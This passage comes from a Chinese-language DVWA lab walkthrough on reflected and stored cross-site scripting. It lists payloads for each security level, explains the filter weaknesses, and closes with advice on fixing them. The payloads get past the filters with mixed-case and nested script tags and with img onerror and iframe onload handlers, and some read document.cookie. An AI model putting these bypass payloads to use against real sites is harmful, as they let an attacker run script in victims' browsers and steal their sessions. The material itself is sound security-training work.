

1. 分析结果



1. 代码分析



说明：

应用程序直接将提交数据中的<script>字符串进行过滤后输出到html页面，但可以通过script大小写变换后的标签、二次变化的<scr<script>ipt>、iframe、img等标签进行绕过，从而成功利用漏洞

#### HIGH级别

1. 设置DVWA安全级别为High
2. 使用浏览器进行XSS攻击

在浏览器中输入payload:

* <img src="" onerror="alert(/xss/)"/>
* <iframe src="" onload="alert(document.cookie)"></iframe>



1. 分析结果



1. 代码分析



说明：

应用程序直接将提交数据中的<script字符串进行过滤后输出到html页面，但可以通过iframe、img等标签进行绕过，从而成功利用漏洞

### 修复建议

1. 禁用js读取cookie(设置cookie为httponly)
2. 在页面输出数据时对<、>、&、 '、"、/等字符进行html实体转义
3. 对输入数据中<、>、&、 '、"进行严格检查

## 存储型XSS

### 漏洞概述

存储型XSS是指应用程序直接将攻击者提交的具有恶意代码存储到后台，在显示数据页面被访问时恶意脚本在浏览器因html注入导致页面执行恶意代码从而被攻击者控制浏览器

### 测试工具

firefox浏览器

### 测试方法

#### LOW级别

1. 设置DVWA安全级别为LOW
2. 使用浏览器进行XSS攻击

在浏览器中输入payload:

* <script>alert(/xss/)</script>
* <script>alert(document.cookie)</script>
* <img src="" onerror="alert(/xss/)"/>
* <iframe src="" onload="alert(document.cookie)"></iframe>



1. 分析结果



1. 代码分析



说明：

应用程序直接将提交数据进行SQL特殊字符进行转义后存储到数据库，后续显示数据时未对数据做转义操作，可直接使用提交数据包含xss payload进行攻击

#### MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 使用浏览器进行XSS攻击

在浏览器中输入payload:

* <sc<script>ript>alert(/xss/)</script>
* <sCrIpt>alert(document.cookie)</scRipT>
* <img src="" onerror="alert(/xss/)"/>
* <iframe src="" onload="alert(document.cookie)"></iframe>



1. 分析结果



1. 代码分析



说明：

应用程序将提交数据txtName只进行<script>标签过滤和SQL特殊字符进行转义后存储到数据库，后续显示数据时未对数据做转义操作，可直接txtName字段使用提交数据包含xss payload进行攻击（script大小写变换后的标签、二次变化的<scr<script>ipt>、iframe、img等标签进行绕过对txtName的过滤）

#### HIGH级别

1. 设置DVWA安全级别为High
2. 使用浏览器进行XSS攻击

在浏览器中输入payload:

* <img src="" onerror="alert(/xss/)"/>
* <iframe src="" onload="alert(document.cookie)"></iframe>



1. 分析结果



1. 代码分析

